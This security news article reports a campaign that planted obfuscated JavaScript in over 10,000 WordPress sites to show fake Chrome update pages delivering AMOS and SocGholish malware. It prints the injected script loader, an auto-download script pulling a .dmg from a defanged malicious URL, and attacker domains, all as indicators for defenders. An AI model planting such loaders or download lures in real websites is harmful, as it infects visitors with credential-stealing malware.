

Over 10,000 WordPress websites have been hijacked to deliver malicious software targeting both macOS and Windows users.
Researchers revealed this week how attackers leveraged vulnerabilities in outdated WordPress software and plugins to distribute malware via fake browser update pages presented through an iframe.


The malicious campaign delivers two distinct strains of malware:
What makes this campaign particularly significant is that it represents the first known instance of these malware variants being delivered via a client-side attack.
Typically distributed by different groups, their presence together on compromised websites raises questions about collaboration or a single sophisticated threat actor.
The attackers embedded malicious JavaScript into compromised WordPress websites. The highly obfuscated script generates a fake Google Chrome update page within an iframe, tricking victims into downloading the malware.
Key Observations
(function(o, q, f, e, w, j) {
w = q.createElement(f);
j = q.getElementsByTagName(f)[0];
w.async = 1;
w.src = e;
j.parentNode.insertBefore(w, j);
})(window, document, 'script', `https://deski.fastcloudcdn[.]com/m_c_b28cd5c86f08a2b35c766fc4390924de.js?qbsfsc=${Math.floor(Date.now() / 1000)}`);The script halts browser activity, removes attributes from key HTML elements, and injects an iframe to display the fake update page.
Domains and Distribution
Researchers identified several malicious domains linked to the campaign, with blackshelter[.]org and blacksaltys[.]com among the most significant.
Sample Malicious Elements on Compromised Sites:
<script type="rocketlazyloadscript" src="https://blacksaltys[.]com/..."></script><link rel='dns-prefetch' href='//blacksaltys[.]com'>macOS and Windows Malware Analysis
Researchers uncovered a script that dynamically generates and downloads the AMOS malware for macOS users:
<script>
(async () => {
var btn = document.createElement("a");
btn.href = `hxxps://extendedstaybrunswick[.]com/.../resty.php?eg=${Math.floor(Date.now() / 1000)}`;
btn.download = "C_6.12.4.dmg";
document.body.appendChild(btn);
window.addEventListener("message", function (event) {
if (event.data == "download") {
setTimeout(() => btn.click(), 100);
}
});
})();
</script>For Windows users, the SocGholish malware was delivered using similar mechanisms, disguised as a legitimate software update.
Analysis and Impact
The compromised websites were found to load malicious scripts hosted on domains including:
A script hosted on deski.fastcloudcdn[.]com, flagged by researchers on CSide, showcased only a 17/96 detection rate on VirusTotal, indicating its sophistication and evasion techniques.
Both AMOS and SocGholish are commercially available malware and are known to be sold on underground platforms like Telegram.
The campaign’s ability to target both macOS and Windows users demonstrates the attackers’ evolving tactics and highlights the risks posed by outdated software.
Website administrators are urged to update WordPress installations and plugins immediately and deploy client-side monitoring tools to identify malicious scripts.
Affected users should run comprehensive malware scans and remain cautious of fake browser update prompts.
Collect Threat Intelligence with TI Lookup to improve your company’s security - Get 50 Free Request
A new project has exposed a critical attack vector that exploits protocol vulnerabilities to disrupt…
A threat actor known as #LongNight has reportedly put up for sale remote code execution…
Ivanti disclosed two critical vulnerabilities, identified as CVE-2025-4427 and CVE-2025-4428, affecting Ivanti Endpoint Manager Mobile…
Hackers are increasingly targeting macOS users with malicious clones of Ledger Live, the popular application…
The European Union has escalated its response to Russia’s ongoing campaign of hybrid threats, announcing…
Venice.ai has rapidly emerged as a disruptive force in the AI landscape, positioning itself as…